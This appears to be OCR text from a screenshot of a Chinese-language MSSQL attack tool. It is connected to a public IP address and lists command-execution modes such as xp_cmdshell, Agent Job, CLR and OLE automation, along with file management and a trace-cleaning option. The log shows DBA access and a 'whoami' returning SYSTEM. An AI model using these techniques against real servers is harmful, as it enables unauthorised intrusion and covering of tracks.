 Mssql - 123.56.84.148 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt authority\system
日志输出
[*] 2024-03-01 17:08:05 - 正在连接...
[*] 2024-03-01 17:08:06 - 连接成功！
[*] 2024-03-01 17:08:06 - 当前数据库版本:
Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1
[*] 2024-03-01 17:08:06 - 该账号是 DBA 权限！
[*] 2024-03-01 17:08:06 - 文件管理初始化成功！
[*] 2024-03-01 17:08:15 - 正在执行并获取结果，请稍等...
[*] 2024-03-01 17:08:15 - 获取结果成功！